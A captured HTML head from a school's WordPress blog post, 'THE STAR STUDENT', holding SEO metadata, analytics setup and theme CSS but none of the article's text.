

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mecs.edu.do/secondary-school/the-star-student/
body_size: 26979
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>THE STAR STUDENT - MECS</title>
	<meta name="description" content="Did you know that experts recommend that university students spend approximately three (3) hours studying outside of class for each (1) hour of class?" />
	<link rel="canonical" href="https://mecs.edu.do/secondary-school/the-star-student/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THE STAR STUDENT - MECS" />
	<meta property="og:description" content="Did you know that experts recommend that university students spend approximately three (3) hours studying outside of class for each (1) hour of class?" />
	<meta property="og:url" content="https://mecs.edu.do/secondary-school/the-star-student/" />
	<meta property="og:site_name" content="MECS" />
	<meta property="article:published_time" content="2021-10-14T16:35:45+00:00" />
	<meta property="article:modified_time" content="2021-10-14T16:45:31+00:00" />
	<meta property="og:image" content="https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="691" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ismary" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ismary" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mecs.edu.do/secondary-school/the-star-student/#article","isPartOf":{"@id":"https://mecs.edu.do/secondary-school/the-star-student/"},"author":{"name":"Ismary","@id":"https://mecs.edu.do/#/schema/person/14db9909ba93cf2640c862eafed79709"},"headline":"THE STAR STUDENT","datePublished":"2021-10-14T16:35:45+00:00","dateModified":"2021-10-14T16:45:31+00:00","mainEntityOfPage":{"@id":"https://mecs.edu.do/secondary-school/the-star-student/"},"wordCount":827,"commentCount":0,"image":{"@id":"https://mecs.edu.do/secondary-school/the-star-student/#primaryimage"},"thumbnailUrl":"https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg","articleSection":["Articles","Secondary School"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mecs.edu.do/secondary-school/the-star-student/#respond"]}]},{"@type":"WebPage","@id":"https://mecs.edu.do/secondary-school/the-star-student/","url":"https://mecs.edu.do/secondary-school/the-star-student/","name":"THE STAR STUDENT - MECS","isPartOf":{"@id":"https://mecs.edu.do/#website"},"primaryImageOfPage":{"@id":"https://mecs.edu.do/secondary-school/the-star-student/#primaryimage"},"image":{"@id":"https://mecs.edu.do/secondary-school/the-star-student/#primaryimage"},"thumbnailUrl":"https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg","datePublished":"2021-10-14T16:35:45+00:00","dateModified":"2021-10-14T16:45:31+00:00","author":{"@id":"https://mecs.edu.do/#/schema/person/14db9909ba93cf2640c862eafed79709"},"description":"Did you know that experts recommend that university students spend approximately three (3) hours studying outside of class for each (1) hour of class?","breadcrumb":{"@id":"https://mecs.edu.do/secondary-school/the-star-student/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mecs.edu.do/secondary-school/the-star-student/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mecs.edu.do/secondary-school/the-star-student/#primaryimage","url":"https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg","contentUrl":"https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg","width":1280,"height":691},{"@type":"BreadcrumbList","@id":"https://mecs.edu.do/secondary-school/the-star-student/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mecs.edu.do/"},{"@type":"ListItem","position":2,"name":"THE STAR STUDENT"}]},{"@type":"WebSite","@id":"https://mecs.edu.do/#website","url":"https://mecs.edu.do/","name":"MECS","description":"MIELS Christian School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mecs.edu.do/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mecs.edu.do/#/schema/person/14db9909ba93cf2640c862eafed79709","name":"Ismary","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mecs.edu.do/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f93b50904101a8818f42905f1bd0f093c90b235ab427e2d5db20202650330f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f93b50904101a8818f42905f1bd0f093c90b235ab427e2d5db20202650330f3?s=96&d=mm&r=g","caption":"Ismary"},"url":"https://mecs.edu.do/author/communications/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MECS &raquo; Feed" href="https://mecs.edu.do/feed/" />
<link rel="alternate" type="application/rss+xml" title="MECS &raquo; Comments Feed" href="https://mecs.edu.do/comments/feed/" />
<link rel="alternate" type="text/calendar" title="MECS &raquo; iCal Feed" href="https://mecs.edu.do/events/?ical=1" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="MECS &raquo; THE STAR STUDENT Comments Feed" href="https://mecs.edu.do/secondary-school/the-star-student/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mecs.edu.do/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mecs.edu.do/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F&#038;format=xml" />

		<meta property="og:title" content="THE STAR STUDENT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://mecs.edu.do/secondary-school/the-star-student/"/>
		<meta property="og:site_name" content="MECS"/>
		<meta property="og:description" content="Post by Mrs. Theresa Blash | Secondary School Coordinator











Did you know that experts recommend that university"/>

									<meta property="og:image" content="https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://mecs.edu.do/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://mecs.edu.do/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://mecs.edu.do/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://mecs.edu.do/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://mecs.edu.do/wp-content/uploads/fusion-styles/fc2e17b82cc22ce05fbb9c6afa0f1215.min.css?ver=3.11.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mecs.edu.do/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGM9XJH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mecs.edu.do"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGM9XJH");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mecs.edu.do/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mecs.edu.do/wp-json/wp/v2/posts/593501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mecs.edu.do/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mecs.edu.do/?p=593501' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mecs.edu.do"><link rel="alternate" href="https://mecs.edu.do/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="icon" href="https://mecs.edu.do/wp-content/uploads/2020/07/cropped-miel-school-logotipo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mecs.edu.do/wp-content/uploads/2020/07/cropped-miel-school-logotipo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mecs.edu.do/wp-content/uploads/2020/07/cropped-miel-school-logotipo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mecs.edu.do/wp-content/uploads/2020/07/cropped-miel-school-logotipo-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="google-site-verification" content="wvDlDrLN5irdN6iev_FF7wjasGnYvApFNexCXRiWvI4" /><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://mecs.edu.do/wp-includes/blocks/columns/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(101,188,123,1);--wp--preset--color--awb-color-5: rgba(128,128,128,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(35,44,96,1);--wp--preset--color--awb-color-custom-10: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-11: rgba(204,32,41,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-14: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-15: rgba(190,189,189,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mecs.edu.do/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6974f98fea65b*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
